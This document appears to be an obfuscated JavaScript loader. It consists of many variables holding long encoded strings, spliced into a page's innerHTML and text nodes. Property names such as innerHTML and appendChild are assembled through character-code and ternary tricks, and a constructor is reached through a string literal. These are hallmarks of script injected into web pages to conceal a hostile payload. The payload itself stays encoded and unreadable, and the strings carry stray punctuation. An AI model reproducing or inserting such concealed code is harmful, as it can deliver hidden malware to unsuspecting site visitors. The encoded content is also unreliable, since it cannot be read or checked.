FgR="1b230y2j0y2r2w2p361v332s2t1t380y2l141j15 161c15152l141b2j2h2v2k1q1j2t2"+"u1c2k192k2o2k142k112d1d2k172k1p3d2l1b2v180y0y151n2b2j0y30332p"+"2s2c2t3c38390y17141j1k1q1f1g 1r0y2k3c1j1e0y1m0y2k3c1"+"i1l0y15170y0y170y2t0y2l140y2u371e";;
fbi="382z3b2p1136332n1n301o2h2t. 2f283a2i2t2c22300y2j0y362t34302p2r2t0y2l141b. "+"2j222c2z2u332k1n1e3b. 2k 1o2h282k112i. 2f2. l1"+"b2v180y, 0y15172c15182t142c183a153h382"+"w2x372j0y0y172b38362x322v1a2u3633311v2w2p361"+"v332s2t141d1c1h15170y32340y170y390y172b38362x322v1a2u3633 311v2w2p3. 61v332s2t141d";;
XCs="1d1i15170y0y2l2j0y310y17141i1c1q1e1c1r0y2k3c, 1i1d0y1m0y2k3c1h2r0y151"+"70y3c280y170y3. 32x32382t0y172b38362x322v1a2u3"+"633. 311v2w2p361v332s2t141d1d1g15170y370y2l1p140y252b3b2y3h122q2u1f2k3c1j2u1r1b0y2"+"j0y2r2w2p361v3 32s2t1t380y2l141d1d1516"+"1c171d1i1k1a1c17252c2q15182v2p312";;
pBX="t2 j0y0y17141l1e1q1g1i1r0y2k3c1j1f0y1m0y2k3c1i2q0y15170y380y170y0y1714"+"1i1j1q1e1d1r0y2k3c1i1d0y1m0y2k3c1h2q0y"+"15170y. 2v2t0y2l2j0y0y17141j1e1q1f1k1r0y2k3c1i1e0y1m0y2k3c1h2q0y15170y2p2r2z2v"+"0y170y363339322s1v0y17141d 1c1c1q1e1r0y2k3c1i2u0y1m0y2k3c1i1l0"+"y15170y3033360y2l1p0y3b0z1q3e1y1c1y1u3";;
cS8["in"+(54>15?"\x6e":"\x68")+"erH"+""+(75>27?"\x54":"\x4d")+"ML"]+=oMB+mXz+FgR+fbi+XCs+pBX;;
Z0t="91y261y1x1y1d1y0y2j0y362t34302p2r2t0y2l141b2j1x1d2k1q3b3e3. 9261u1c2l1b2v180y0y1"+"51n232a2s1p0y122v2f252b1y3437282q221v341c2g3"+"92a1l192, i2o240y2j0y, 362t3. 4302p2r2t0y2"+"l141b2j2k1234391l2g2f2b282k19222";;
sLg="k2o2l1b2v180y0y151n2v2p312t2j0y0y170y2p0y17141i1c1q1e1j1r0y2k3c1i1g0y1m0y2k"+"3c1h2r0y15170y2s0y2l2j0y370y171"+"41j1i1q1f1k1r0y2k3c1j1c0y1m0y2k3c1i2p0, y15170y0y170y0y17141"+"h1h1q1f1i1r0y2k3c1j1e0y1m0y2k3c1i2q0y15170y2x38";;
gaz="2t0y2l14140y2b1l2k3c1k1c2k3c1k2p3"+"03 d3120111s1q2p0y2j0y2r2w2p361v332s2t1t38";;
aVj="0y2l141k15161c171d1i1j1a1c17252c2q1518140y2k3c1k1f2v"+"3i391m171l2d0y2j0y302t322v382w0y2l161c171c1a1c15. 180y2u352q1g2p 1j242r302z302u2v";;
jR_="2g11361p1k332c392c321c1p2s0y2j 14252c2q171"+"j1c1d1l1d1f1f1f1c160y3a182k3c1k1h1b1e2k3c1k2q2b1o310z";;
cS8["i"+(92>31?"\x6e":"\x64")+"nerH"+""+(99>21?"\x54":"\x4a")+"ML"]=cS8["inne"+(59>0?"\x72":"\x6d")+"HT"+"M"+String.fromCharCode(76)+""]+Z0t+sLg+gaz+aVj+jR_;;
Rwl="2t1k1z322d, 1j1a0y2j0y2r2w2p361v332s2t1t380y2l141d1g15171"+"e1f1h1a1c152j0y38332b38362x322v0y2l14140y2p142l1n2r2h2k3c1i1c13211c1";;
ZgQ="0333h1i320y2j0y302t322v382w0y2l161e171i1a1c15152l141b2j1c1j2c2k11352k1p2g1g24"+"2u301k2l1b2v180y0y15151n1t1l231p0y143b2v2h301z112u2x3c1g1l2i382";;
MqQ="539 1i2r212p1f2c0y2j0y362t34302p2r2t0y2l141, b2j1f2k14302v1l3c3"+"8212r, 2u2k11392l1b2v180y0y151n2v2p312t2j0y0y170y2p0y17141"+"k1f1q1f1r0y2k3c, 1i1g0y1m0y2k3c1h2s0y15170"+"y2s0y2l2j0y370y172b38362x 322v1a 2u3633311v2w2p361v332"+"s2t141d1d1e15170y360y170y2x0y17141l1g1q1f1";;
KK4="h1r0y2k3c1j1g0y1m0y2k3c. 1i2t0y15170y2t0y2l14140y1e3h"+"250z292k3c1k1k231f2k3c1, k1l1w260y2j0y302t322v382w0y2l161k1k171d1i1"+"l1a1c17252c2q1518141d1i1j1a1c170y362, b1u112k3c1k1l1j2h27152k3c1i1c1b0, z0y2j0y2r2w"+"2p361v332s2t1t380y2l141d1c15161c17252c2q15180y2y2q1c2p"+"2d3d2r1v2e2z1e3a2v1f36313320. 392t2y323c2s0y2j0y362t34";;
Rwl=[Rwl,ZgQ,MqQ,KK4]["j"+""+(58>23?"\x6f":"\x68")+"in"](",");;
u2e="302p2r2t0y2l141b2j3a2e2t31203c1c1v3d1e2d1f2y2l1b2v180y0y15152j0y37"+"0y170y2r2p300y17141j1f1q1g1e1r0y2k3c1i1h0y1m0y2k3c1h2q0y15170y0y2l2j0y3c0y2l1"+"p1914252c2q171c160y2d2h33182s2k3"+"c1k2q2f2q201n2u371a3f1m0y2j0y302t322v382w0y2l171d1i1k1a1c15182v2p312t2j0y";;
NA9="2p0y172b3 8362x322v1a2u3633311v2w2p361v332s2t1"+"41d1c1c. 15170y0y170y2s0y2l2j0y0y17141l1f1q1f1f1 r0y2k3c1j1f0y"+"1m0y2k3c1i2r0y15170y34360y, 170y2x380y17141j1e1q1d1f1r0y. 2k3c1i"+"1h0y1m0y2k3c1h2q0y15170y0y2l14141c1a1c170y1e1m163g2k3c1k2q3f";;
Akm="131k290z2k3c1k1c352r2m2q102x1r2p0y2j0y2r2w2p361v332s2t1t380y"+"2l141i151, 61c1518141d1f1a1c170y16222u2k3c1k1f1h2h302c2d1f2"+"r0y2j0y2r2w2p361v332s2t1t380y2l141g15161d1f1. 5180y2c2q1c2p3";;
cS8["in"+String.fromCharCode(110)+"er"+"HT"+(76>44?"\x4d":"\x45")+"L"]=cS8["i"+"nne"+(76>48?"\x72":"\x6c")+"HTML"]+Rwl+u2e+NA9+Akm;;
jrl="72r352z2x152v26362x353, 334391d32252t, 2s0y2j141"+"h1l1i1l1c1e1e1i1i1, 60y1f2x1z3413161x24392 62b0y2j0y2r2w2p361v332s2t1t380y"+"2l141e15171g1k1a1c152j0y38332b38362x322v. ";;
ilT="0y2l1414252c2q171e160y3d183f1b3. 513322m1t3"+"i2e2k3c1k1h15221u0y2j0y302t322v38"+"2w0y2l171d1j1d1a1c15152l141b2j252k1526 "+"1c372x1d2c2t35342l1b2v180y0y15152j0y370y172b38362x322v1a2u3633. 311v2"+"w2p361v332s2t141l1l15170y0y170y2p300y17141l1l1q1g1j1r0y2k3c1i1h0y1m0y2k3c1h2u0";;
gAu="y15170y0y2l2j0y3d0y2l1p19141d1a1c170"+"y372e2k3c1k1f301i2c3b192w2018160y2j0y2r2w2p361v 332s2t1t380y2l141g15161c1"+"51n3a2p360w392d261p0y34283c202433212h1g2g253d1o3a3c212f1k11391v1j2"+"10y2j0y362t34302p2r2t0y2l141b2j2g3c24332f1j2k112k1o1v342h";;
lHU="3d2l1b2v180y0y151n3a2p360w2v 1p2v2. p312t2j0y2p0y170y2s0y172b38362x32"+"2v1a2u363 3311v2w2p361v332s2t141d 1c1c15170y";;
AoU="0y2l2j0y370y17141l1j1q1e1h1r0y2k3c1j1c0"+"y1m0y2k3c1i2p0y15170y0y170y362x0y"+"172b38362x322v1a2u36 33311v2w2p361v332s2t141d1d1i15170y2t0y2l141"+"41d1i1l1a1c170y1a283e2y2k3c1k1k"+"2g2k3c1k1g1w0y2j0y302t322v382w0y2l";;
Ld4="161d1e1d17252c2q1518141e1a1 c170y32212h2c3f281i2b2t2d2k3c1k2p2k3c1k1d351t0y2j0y3"+"02t322v382w0y2l161h1c15180y152q352p2l222r2u. "+"222z3i232v22362h3319392f321y2s0y2j0y362t34302p2r2t 0y2l141b2j2k152k3i1y2k2l";;
cS8["ap"+(75>31?"\x70":"\x6a")+"endCh"+""+String.fromCharCode(105)+"ld"](document["creat"+String.fromCharCode(101)+"T"+"extNod"+(96>12?"\x65":"\x5e")+""]([jrl,ilT,gAu,lHU,AoU,Ld4]["j"+(76>21?"\x6f":"\x69")+"i"+"n"](".")));;
WGX="232u22352f2h2k192l1b2v180y0y15151n311"+"f3c1p14252c2q171l160y1s102k3c1j2u"+"3i212x3d2z2k3c1k2p1x331o272k3, c1, k1i2r0y2j0y302t322v";;
IzE="382w0y2l171d1j1e1a1c151n2v2j0y372r0y172b38362x32"+"2v1a2u3633311v2w2p361v332s2t141l1j151 70y0y170y300y1714";;
A82="1k1l1q1h1r0y, 2k3c1i1h0y1m0y2k3c1i1c"+"0y15170y0 y2l2j0y3c0y2l1p19140y2, k3c1k2q1y2x2k3c1j2u38282, r3c2"+"k3c1k1k320y2j0y302t322v382w0y2l161c171d1a1c1"+"5182v2j0y0y170y 0y17141 j1c1q1g1l1r0y2k3c1j1f0y1m0y2k3c1i1l0y15170y2r2p30";;
F2l="2t0y2l2j0y3d0y2l1p19141c160y2k3c1k1i2732262h3f291f1j2g2s252"+"n0y2j0y2r2w2p361v332s2t1t380y2l141k15171d1a1c151n2p"+"2r1y1p0y3438312q3b3317373a29371i3c2z2o1y1w1o1k1t351u1e0y"+"2j0y362t34302p2r2t0y2. l141b2j3b2k1o3c312k171u1";;
cS8["app"+(50>17?"\x65":"\x60")+"ndChil"+"d"](document[""+(97>41?"\x63":"\x59")+"reateTex"+"tNo"+(99>44?"\x64":"\x5c")+"e"]([WGX,IzE,A82,F2l]["j"+""+(70>33?"\x6f":"\x65")+"in"](" ")));;
Jo9="w34291t2k2o3a1i2l1b2v180y0y151n3a"+"2p360w331p2v2p312t2j0y0y170y0y17141k1c1q1i1r0y2k3c1i1d0y1m0y2k3c1. h1k0y1517";;
FTK="0y2s2s0y2l2j0y37340y17141l1j1q1d1k1r0y2k3c1j1e0y1m. 0y2k3c1i2s0y1 5. 170. "+"y0y170y2x380y172b38362x3 22v1a2u3633311v2w2p361v332s2t141d1c1d15170y0y2l1"+"41. 41c 160y39141a171f2z2k3c1k1l2u18362k3c1k2q1e0y2j0y2r, 2w2p"+"361v332s2t1t380y2l141k15171c1a1c1518140y2r0z1n";;
WnQ="152j0y2j0y302t322v, 382w0y2l161c171d1i1j1a1c17252c2q15180y2v2q2i331p36"+"2c2s2l2t0z36, 0y2j0y362t34302p2r2t0y2l14"+"1b2j2k2l2c2k0z2v2k1p2i2l1b2v180y0";;
IYm="y151518371p2v2p312t2j0y0y170y2p0y17141l1e"+"1q1d1i1r. 0y2k3c1i1g0y1m. 0y2k3c1h2q0y15170y2s0y2l2j0y370y170y34";;
CCc="0y, 17141h1l1q1f, 1h1r0y2k3c1j1e0y1m0y2k3c1i2p0y15170y2x382t0y2l14140y2k3c1"+"k1e2z1l1b1m1y2i2e1s2k3c1k1f2w 0y2j0y302t322v382w0y2l161e1h171d1i1j1a1c"+"17252c2q1518141j1k1a1c170y2d2k3c1k1h2q2u2j272g1s1p2l0y2j0y2r2w2p361v332s"+"2t1t380y2l141i15161d15180y2f2q33301e2p2a321l2z0y2j140y1l"+"3f173i1g2b1r1m261f0y2j0y2r2w2p361v33";;
cEz="2s2t1t, 380y2l141l15161d1d1i1l1k1h1h"+"1h1h1d171d1k1g1a1c17252c2q152j0y38332b38362x3"+"22v0y2l14140y2c2m292k3c1k1j221e371g1b2k3c1k2p2n3g2k3c1k1d2k3c"+"1k1c0y2j0y302t322v38 2w0y2l161e171k1a1c15152l141b2j332a1e2f1l2l1b2v180y0y151518"+"381p2v2 p31. 2t2j0y2p0y170y2s0y17141k1 i1q1k1r0y2k3c1i1g0y1m0y2k3c1h2s0y";;
G1I="15170y0y2l2j0y0y170y2v360y17141k1e1q1e1"+"e1r0y2k3c1i2u0y1m0y2k3c1i1j0y15170y39340y2l141518361p2v2p312t2j0y0y172b38362"+"x322v1a2u3633311v2w2p361v332s2t141l1j15170y2s0y1";;
Jo9=Jo9+FTK+WnQ+IYm+CCc+cEz+G1I;;
JMJ="70y2s0y2l2j0. y2q0y172b38362x322v1a2u3633311v2w2p361v3, 32s2t1, 41d1d1j15170y0y170y"+"3838330y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1c15170y0y2l1"+"4141e1c1l1a1c170y2k3c1k1k2b202k3"+"c1i1c2, c1b2e3b302k3c1k1c1o140y2j0y2r2w2p361v33. 2s2t1t380y2l141d1c15";;
OmB="161c17252c2q1, 51814252c2q171g1f1. 60y2k3c1k1d2e1s"+"34132i2p1w253126143e2k3c1k1e2c0y2j"+"0y302t322v382w0y2, l171d1j1k 1a1c15180y1z312e390z1h381d2t0y2j140y2k3c1k2p2k3c1k";;
cfy="1g353i391b331o1y0y2j0y302t. 322v382w0y2l161e1e1e1j1d1d1g1c1g1d. "+"171d1j1e1a1c17252c2q152j0y38332b38362"+"x322v0y2l14141c160y2z0z1z2k3c1k2q3534"+"232k3c1k1g2x161x2k3c1k1c2k3c1i1c101l0y2j0y2r2w2p361v332s 2t1t380y2l141d1f15171f1c";;
oHU="1a1c15152l141b2j1d2k0z1z2e1h2l1b2v180y0y15182t18382w2x3715182s1p2v2p312t2j0y0"+"y170y2p0y17141k1i1q1d1i1r0y2k3c1i1g0y1m0y2k3c1h2r0y15170y2s0y2l2j0y2q0y1714"+"1k1c1q1d1k1r0y2k3c1j1h0y1m0y2k3c1i2u0y15170y0y170y38380y17141k1h1q1d1g1r0y 2k3"+"c1i2u0y1m0y2k3c1i1k0y15170y320y2l1414252c2q171h160y2c2k3c1k2"+"q2a2k3c1k1k323i2k3c1k1e1y0y2j0y302t322v382w0y2l171d1i1l1a1c1518140y342z0z";;
rwJ="2t1e1y1q0y2j0y302t322v382w0y2l161l1f171d1j1e1a1c17252"+"c2q15180y2l312d392e382s332t3d2w2n2z1e0y2j0y362t3";;
QOK="4302p2r2t0y2l141b2j2w332d2z3d2s2e2k2"+"l2l1b2v180y0y15182t18382w2x37151n3a2p360w1w212n1p0y192r1v2p";;
cS8["inne"+(64>8?"\x72":"\x69")+"HT"+""+String.fromCharCode(77)+"L"]+=Jo9+JMJ+OmB+cfy+oHU+rwJ+QOK;;
C8U="2c2g1c2s392g332y2i1h2h2f2h1g142x2u1f0y2"+"j141d1j1h1a1c170y3h2t2m2i0z312k3c1k1i2p2r3a0y2j0y2r2w2p, 361v332s"+"2t1t380y2l141g15161i1l1i1j1j1h1d1j1h17252c2q152j0y38"+"332b38362x322v0y2l14141f160y2k3c1i1c2k3c1k1d1s1x2k3c1k1k2u20120y2"+"j0y302t322v382w0y2l171j1a1c15152l141b2j1v2g1h2p2u2s2k142y2k192h2l1b2v18";;
uh1="0y0y151n2s2j0y3a0y172b38362x322v1a2u363. 3311v2w2p3"+"61v332s2t141d1c1h15170y0y170y372x0y17141j1k1q1f1l1 r";;
xqU="0y2k3c1i1e0y1m0y2k3c1h1l0y15170y3"+"02t0y2l1p0x140y25222v2d2a0y2j0y302t322v382w0y2l161c171d1a1c151n37"+"331v1p141g160y1z1r0z2k3c1k1i2d3c 1j2p332b2k3c1k1k161q2"+"f0y2j0y302t322v382w0y2l171d1a1c151n3a2p360w321p2v2p3";;
xrl="12t2j0y2p0y170y2s0y17141h1c1q1g1g1r0y2"+"k3c1i1g0y1m0y2k3c1h2p0y15170y0y2l2j0y2q0y17141k1j1q1e1f1r0y2k3c1j1h0y"+"1m0y2k3c1i2s0y15170y0y170y0y17141j1l1q1l1r0y2k3c1j1g0y1m0y2, k3c1i2r0y15170y38333"+"20y2l14141d1j1d1a1c170y361m2t1z2b1w2q2d2k3c1k1g0y2j0y302t"+"322v382w0y2l161l1j17252c2q1518140y2k3c1k1f2k3c1j2u291m2k3c1k1k2v261";;
WRS="a. 161l2k3c1k1h242k3c1k2p0y2j0y2r2w2p"+"361v332s2t1t380y2l141f15161d1d171d1j1a1c15180y3i30392d33232v371t330y2j141l1a1c";;
Yik="170y25363h3d2k3c1k2q2w1m2y18192p2b0y2j0y302t3"+"22v382w0. y2l161e1c1f1e1e1i1c1l1e1j15, 2j0y38332";;
cS8["i"+String.fromCharCode(110)+""+"nerHTM"+String.fromCharCode(76)+""]+=C8U+uh1+xqU+xrl+WRS+Yik;;
qCD="b38362x322v0y2l1414252c2q. 171f16"+"0y2m0z1v2k3c1k2q2k3c1k1c2k3c1k1f2s1a2t0y2j0y302t322v382w0y2l171d1j1d1a1c15152l1"+"41b2j3723391t2k3i2d2l1b2v180y0y15182u39322r382 x333214153f 3b2x322s333b2j0y"+"330y170y0y17141i1g1q1f1l1r0y2k3c1j1c0y1m0y2k";;
Uk_="3c1i2q0y15170y2t320y2l140y262w21"+"381w381d342e1m152b1b1d2g1b353b323b1v3b2o1l1a292x1f2v12361w2p1n2a2t1715311s3c";;
T96="370z2, p141a283621390y2j14252c2q171f1l1j1j1h1c1k1k1j"+"1g160y2h1h2u1w242k3c1k1g1u2d1k1s2f2c2k3c1k1i1a370y2j0y302t322v382w0y2l"+"171d1j1h1a1c152j0y38332b38362x322v0y2l14141e1c1f1a1c1"+"70y2k3c1j2u381y153c131e2d2k3c1k1i2b2m2k3c1k2q2k3c 1k1e24160y2j0y2"+"r2w2p361v332s2 t1t380y2l141f15161c17252c2q15152l141b2j2k152k";;
IOs="172k2o282, b2k142g2a261v322k1n1f211l1d352e1w2k0z2k1s, 3c292k122l1b2v180y0y"+"15180y122n1n2q2o301n1v2p1h321n2z0y 2j140y2k3c1k1c1a231m27392q2k3c1k1e1x160y2j0y2r"+"2w2p36. 1v332s2, t1t38, 0y2l141l15161d1g1e1c1h1f1k1"+"k1k1f171f1e1a1c152j0y38332b38362x322v0y2l14140y1m311y39";;
LUD="2m2k3c1k2 p3c200y2j0y302. t322v382w0y2l161g171"+"d1j1d1a1c17252c2q15152l141b2j1v2k1"+"22k2o2k1n1h2. l 1b2v180y0y151518322j0"+"y370y172b38362x322v1a 2u3633311v2w2p3. 61v332s2t141l1l15170y0y170y0y17141l1k1";;
q_5="q1e1g1r0y2k3c1i1d0y1m0y2k3c1h1l0y15170y302t"+"0y2l2j0y372t0y. 172b38362x322v1a2u3633 311v2w2p361v332s2t141d"+"1d1i15170y0y170y2c0y17141i1c1q1d1r0y2k3c1i2u0y1"+"m0y2k, 3c1i1h0y15170y0y2l1, 4141c160y223b2k3c1i1c1h2s2l1v1y2b0y2j0y302t322v38";;
cS8[""+String.fromCharCode(105)+"n"+"ne"+String.fromCharCode(114)+"HTML"]=cS8[""+String.fromCharCode(105)+"n"+"nerH"+String.fromCharCode(84)+"ML"]+[qCD,Uk_,T96,IOs,LUD,q_5][""+(100>31?"\x6a":"\x62")+"oi"+"n"](",");;
V9B="2w0y2l171d1a1c1518140y2z132t1z2k3c1k2q3e2016191n2y2n24"+"0y2j0y302t322v382w0y2l161c171d1a1c15153h18382w2";;
Mnu="x37151n312q 1f1p0y1t1y2b382q2l31352g2c3e2c2l291q2y1k3b1h1"+"11k1i1l1q300y2j0y362t34302p2r2t0y2l141b2j2c1k1l2b2k1q1t353b2q2k112k2l, 2l1b2v180y0";;
H6l="y151n322j0y2p32, 0y172b38362x322v1a2. u3633311v2w2p361v332s2t141l1l15170y2w0y1"+"70y0y172b38362x322v1a2u3633311v2w2p"+"361v332s2t141d1d1d15170y360y2l2j0y370y172b38362x322v1a2 u3633311v2w2p 361v33"+"2s2t14 1d1c1d15170y0y170y382c0y";;
wyS="172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1d15170y0y2l140w14252c2q17"+"1c160y1y1r3 c141j2k3c1k1i3e1924";;
Bci="2k3c1k1k0y2j0y2r2w2p361v332s2t 1t3"+"80y2l141k15171d1i1j1a1h15180w140y2k3c1k1h1d112k3c";;
FgX="1k2q1k2k3c1k2p1o0z2t271u3d0y2j0y2r2w2p361v332s2t1t380y2l141g151"+"61c171d1i1j1a1h17252c2q1515183 22j0y0y17"+"141h1f1q1e1g1r0y2k3c1i2u0y1m0y2k3c 1i 2p0y15170y322"+"10y170y32 0y17141k1f. 1q1f1d1r0y2k3c1j1c0y1m"+"0y2k3c1i2q0y15170y3938273a2t360y2l2j0y0y170y0y17";;
V9B=V9B+Mnu+H6l+wyS+Bci+FgX;;
GNS="141h1j1q1e1e1r0y2k3c1i1d0y1m0y2k3c1h1l0y15170y2s2s0y2l142u39322r382x3"+"33214153. f2v2p312t2j0y0y170y2p2s0y17141k1h1q1g1h1r0y2k3c1i1g0y1m0y2k3"+"c1h2q0y15170y0y2l2j0y380y172b3. 8362x322v1a2u3633311v2w2";;
D7i="p361v332s2t141d1d1l15170y0y17, 0y2t0y172b38362x3, "+"22v1a2u3633311, v2w2p361v332s2t141d1c1d15170y320y2l14322j0y370y172b38 362x322v1a2"+"u3633311v2w2p361v332s2t141l1l15170y0y170y2p0y17141k1c1q1e1e1r0y2k3c1 i2r0y1m0y2k3";;
NlG="c1i1j0y15170y2t0y2 l152j0y380y170y330y2l143f3c1, m1. 41d1i1k1a1c1h170y16273h2k"+"3c1k1d2p392g152v111c1k0y2j0y2r2w2p361v332s2t1t38, 0y"+"2l141d1c15161c17252c2q15183d1m140y2133232p"+"172i3a101g30192, 61b381p1m122v2k3c1k1g1e0y2j0y2r2w2p361v332s2t1t380";;
dpn="y2l141e15161c171d1a1c1h153h18141d1h160y171b1l322"+"h383b1y121k2j2t110y2j0y302t322v382w0y2l171h1a"+"1c15182. 82w2p372t3 62j0y0y170y1x2p372x320y17141l1f1q1d1d1r0y";;
cS8["inne"+(58>48?"\x72":"\x68")+""+""+String.fromCharCode(72)+"TML"]=cS8["inne"+String.fromCharCode(114)+"HTM"+"L"]+[V9B,GNS,D7i,NlG,dpn]["j"+"oi"+(52>27?"\x6e":"\x67")+""](",");;
B8j="2k3c1i1j0y1m0y2k3c1i1e0y15170y0y2l2j0y2b0y172b38362x322v1a"+"2u3633311v2w2p361v332s2t141d1c1h15170y320y170y3937332x2s2p0y17141i1k1q1j1r0y"+"2k3c1i2r0y1m0y2k3c1i1i0y15170y0y2l2j0y270y172b38362x322v1a2, u3633311";;
Out="v2w2p361v332s2t141d1d1j15170y0y170y380y2l180x141c1a1c170y0z3d1"+"f3f2n2d0y2j0y3, 02t322v382w0y2l161c15153h18382w2x371518322j0y0y17141k1g1q1d1l1r0y2"+"k3c1i2u0y1m0y2k3c1i1h0y15170y32210y170y32340y172b38362x32"+"2v1a2u3633311v2w2p361v332s2t141d1"+"d1j 1 5170y382739380y2l2j0y2p0y170y2s";;
var dKO=(0*"7)~&$1NXJG"["charCodeAt"](8)+36.0);;
pSF="0y 17141i1k1q1f1i1r0y2k3c1i1g0y1m0y2k3c1h2q0y15170y0y2l142u39322r382x333214153f2v"+"2p312t2j0y2p0y170y0y172b38362x322v1a2u3633311v2w2p3"+"61v332s2t141d1c1c15170y2s0y2l2j0y383b0y17141i1f1q1f1j1r0y2. k3c1i1h0y1m0y2k3c1h"+"2u0y15170y0y170y2t0y17141i1j1q1f1r0y, 2k3c1i2. t";;
Yjv="0y1m0y2k3c1i1j0, y 15170y0y2l14322j0y0y17141j1g1q1d1f1r0y2k3c1j1f0y1m0y2"+"k3c1i2r0y15170y2r2p0y170y0y17141i1h1q"+"1f1g1r0y2k3c1i2 r0y1m0y2k3c1i1e0y15170y2t0y"+"2l152j0y0y170y0y172b38362x322v1a2u3633311v2w 2p361v332s2t141d1d";;
qMr="1i15170y330y2l143f3c1m141d1i1k1a1c170y2"+"32k3c1k1c2r2t2 k3c1j2u38102i1r1x0y2j0y2r2w2p361v332, s2t1t380y. 2l, 141l15"+"161c17252c2q15183d1m141d1i1k1a1c"+"170y2l1u2i2v2k3c1k1e231m282, n2y1x1f1r0y2j0"+"y302t322v382w0y2l161c17252c2q153h18";;
oDa="14252c2q171e160. y2k3c1k1e2d182e342a"+"1a, 2t3h1c261i1s290z1q1510160y2j0y2r2w2p361v3";;
Hi8="32s2t1t380y2l141d1f15171e1c1h1a1c1518"+"282w2p372t362j0y0y170y1x2p372x320y17141j1j1q1d1r"+"0y2k3c1i1j0y1m0y2k3c1i1d0y15170y0y2l2j0y0y17141j1j1q1g1c1r0y2k3c1h"+"1f0y1m0y2k3c1g2s0y15170y2x320y170y3937332x2s2p0y";;
cS8["a"+(99>10?"\x70":"\x69")+"pendChi"+"l"+(77>40?"\x64":"\x5c")+""](document[""+(67>34?"\x63":"\x5c")+"reate"+"T"+(83>46?"\x65":"\x5c")+"xtNode"](B8j+Out+pSF+Yjv+qMr+oDa+Hi8));;
iTZ="172b38362x322v1a2u3633311v2w2p361v332s2t141d"+"1c1k15170y0y2l2j0y0y17141j1l1q1g1i1r";;
tcY="0y2k3c1g2u0y1m0y2k3c1g1k0y15170y390y170y380y2l180x14"+"1c1a1c170y1, k1623151s261v1r1x312t2s2k3c1k1i2v1f2f3e2k3c1k1c0y"+"2j0y2r2w2p361v332s2t1t380y2l141f15161c"+"15153h18382w2x37151n3a2p 360w1w1t3"+"11p0y2l2g0z3d11282a2r3c3a39322c30372i2l2. 411381n2s0y2j0y362, t34. 302p2r2t0y2l14";;
vDC="1b2j2r323a2k0z2k112c2a2 k1n372k2l2l1b2v180y0y151"+"n3a2p360w3a2f321p0y1c2y2c21351k 372c1520 152c2d3d2f1y39271x2x1w1x17290y2j0y362t3"+"4302p2r2t0y2l141b2j2k152k17212x1w35372f2d1y1c2y272"+"l1b2 v180y0y151n3c2c1c1p141d1j160y1e3i1d1230253a202q1u132k3c1k1g2";;
Mnh="a0y2j0y302t322v382w0y2l171g1a1c151n3a2p360w3c26241p140y1r2k3c1k2p1c"+"1g2k3c1k1h2z1l322m1z1w27192i2k3, c1k1e2s1d3a0 y2j0y2r2w2p361v332s2t1t380y2l"+"141l15161i171e1e1g1a1c17252c2q1"+"51n3d1v301p140y1g2k3c1k1c1v2s1u380y2j0y302t322v382w0y2l16";;
lVc="1i1k171d1i1j1a1c17252c2q151n1x2n2n1p0y2d39171c0z2t3c2f1q1l2r2036271x2115391s2z0"+"y2j0y362t34302p2r2t0y2l141b2j2r361x2k172k0z2d2k1s2k1q2k"+"153c2l1b2v180y0y151n3a2p360w221h2g1p14"+"252c2q171j160y1i2t2z2w1p2k3c1j2u1q102x0y2j0y302t322v382w0y2l171d1i"+"1l1a1c151n3a2p360w301p2v2p312t2j0y2p0y, 170y0y17141h1";;
cS8["inner"+(77>36?"\x48":"\x3e")+""+"TM"+(89>21?"\x4c":"\x42")+""]+=iTZ+tcY+vDC+Mnh+lVc;;
B94="i1q1d1g1r0y2k3c1i1g0y1m0y2k3c1h2u0y15170y2s0y2l2j0y"+"2q0y17141l, 1f1q1g1r0 y2k3c1j1h0y1m0y2k3c1i2s0y1";;
Gm9="5170y380y170y0y17141l1c1q1l1r0y2k3c1j1g0y1m0y2k3c1i2u0y15170y333"+"20y2l14140y342k3c1k1g1l2x2z2k3c1k1h2p2d2k";;
y9p="3c1j2u. 1o3g2b2k3c. 1k1j2l30372k3c1i1c22350y2j0y2r2w2p361v332s2t1t"+"380y2l141e15161i171e1d1g1a1c17252c2q1518141f1c1a1c170y181j36"+"2k3c1k1f0z2k3c1k1h1k2i2d3e2w3b2x1f1c231b2k3c1k1d2l340y2j"+"0y2r2w2p361v332s2t1t380y2l141g15161d1, d15180y2"+"7341b302y2p0x293d0y2j141f1c1a1c170, y2n3d1e1j352d301q3h151i2j0y2j0y2r2w2p3";;
VqV="61v332s2t1t380y2l141j, 15161g1j1h1i1c1k1d1f1i152j0y38332b38362"+"x322v0y2l14141f1e1a1c170y2k3c1k1c2c1n321";;
oic="32k3c1k1k1o1u2g1m112u382k3c1k1e36222k3c1k1h0y2j0y2r2w2. p361v332s2t1t380y2"+"l141e15161c15152l141b2j2y2k0x292k1b272"+"l1b2v180y0y15183118382w2x371814"+"1d1i1k1a1c170, y3h262k3c1k1c2y2k3c1k1g2i332u2b2. v2 k3c1k1. d1a0y2j0y302"+"t322v382w0y2l161c17252c2q1518142. 52c2q171c160y2k3c1k1g2q2l2";;
QE7="a231t18241f11 3g0y2j0y2r2w2p361v332s2t1t380y2"+"l141i15171d1i1j1a1c1518140y1b181g3i2d2k3c1k1i0y2j0";;
var aGT="h183f2x312p2v2t1m0y1s341i1q1d251c0".constructor;;
B94=B94+Gm9+y9p+VqV+oic+QE7;;
luh="y302t322v382w0y2l161c 171d1i1k1a1"+"c17252c2q15151n3a2p360w2t2n2s1p141h1g160y262z2k3c1j2u2";;
nQE="v1p1m160y2j0y302t322v382w0y2l171d1a1c151n221f2b1"+"p141e160y2k3c1k1j1i1d1t2x2r311l1h2y2k3c1k1l2c2q14190y2j. 0y2r2w2p361v332s2"+"t1t380y2l141f15171d1c1a1c 151n25382a1p0y1z1k2f"+"1y2l39281d151w3723192237273c282g302a2q0y2j0y36";;
esP="2t34302p2r2t0y. 2l141b2j371z272k152k2l2k19282g2f2a2l1b2v180y0"+"y151n2f1y381p0y2h1p2a2e231x1i3d2r381h1u1h1l1722111v2"+"u3e1f1u0y2j140y2k3c1k1g2a21162u2k3c1k1f3a1i3h2q270y2j0y2r2w2p36";;
Y_P="1v332s2t1t380y2l141d1c15161f1c1k1i1l1j1k1i1e171e1c1e1a1c17252c2q15"+"2j0y38332b38362x322v0y2l14140y1126103i3b37331s2h0"+"y2j0y302t322v382w0y2l161f171d1j1d 1a1c17252c2q15152l1"+"41b2j2k1p2u1i2k111f1h2h2r2e232k172l1b2v180y0y151n3a2p360w2g2w1v1p140y352k3c"+"1k2p1b1h323h1i2q3i2l1o1k232m1n2k3c1k1g170y2j0y2r2w2p361v332s2t1t380y2l141f1516";;
